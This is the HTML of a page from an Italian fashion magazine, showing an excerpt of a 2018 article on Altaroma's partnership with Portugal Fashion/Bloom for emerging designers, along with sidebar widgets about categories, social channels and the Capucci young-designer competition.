<div class="clearfix col-1-2-sidebar">
    
    <div class="post-41751 post type-post status-publish format-standard has-post-thumbnail hentry category-altaroma-giugno-2018 tag-portugal-fashion tag-portugal-fashionbloom tag-altaroma tag-bloom tag-bloom-portugal-fashion-competition tag-daniela-pereira tag-joana-braga tag-led-zeppelin tag-mara-flora tag-maria-meira tag-nycole tag-tania-nicole">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/portugal-fahion-una-partnership-internazionale-di-altaroma/" class="date-a">1 Luglio 2018</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1984                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/portugal-fahion-una-partnership-internazionale-di-altaroma/"><img width="720" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2018/07/00025908-720x310.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="Maria Meira Ph. S. Dragone/L.Sorrentino" decoding="async" fetchpriority="high" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/portugal-fahion-una-partnership-internazionale-di-altaroma/">Portugal Fahion: una partnership internazionale di Altaroma</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Nel quadro di una volontà di presentarsi come osservatorio di respiro internazionale delle nuove creatività emergenti, Altaroma rivolge la sua attenzione a realtà che condividono la sua stessa missione di scouting e sostegno dei giovani stilisti. Rinnova quindi il contato con “Portugal Fashion”  e presenta “Portugal Fashion/Bloom” in collaborazione con ANJE &#8211; Associação Nacional de...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaroma-giugno-2018/">Altaroma Giugno 2018</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/portugal-fashion/" rel="tag">“Portugal Fashion”</a> <a href="https://www.imore.it/rivista/tag/portugal-fashionbloom/" rel="tag">“Portugal Fashion/Bloom”</a> <a href="https://www.imore.it/rivista/tag/altaroma/" rel="tag">AltaRoma</a> <a href="https://www.imore.it/rivista/tag/bloom/" rel="tag">BLOOM</a> <a href="https://www.imore.it/rivista/tag/bloom-portugal-fashion-competition/" rel="tag">Bloom Portugal Fashion Competition</a> <a href="https://www.imore.it/rivista/tag/daniela-pereira/" rel="tag">Daniela Pereira</a> <a href="https://www.imore.it/rivista/tag/joana-braga/" rel="tag">Joana Braga</a> <a href="https://www.imore.it/rivista/tag/led-zeppelin/" rel="tag">Led Zeppelin</a> <a href="https://www.imore.it/rivista/tag/mara-flora/" rel="tag">Mara Flora</a> <a href="https://www.imore.it/rivista/tag/maria-meira/" rel="tag">Maria Meira</a> <a href="https://www.imore.it/rivista/tag/nycole/" rel="tag">Nycole</a> <a href="https://www.imore.it/rivista/tag/tania-nicole/" rel="tag">Tânia Nicole</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
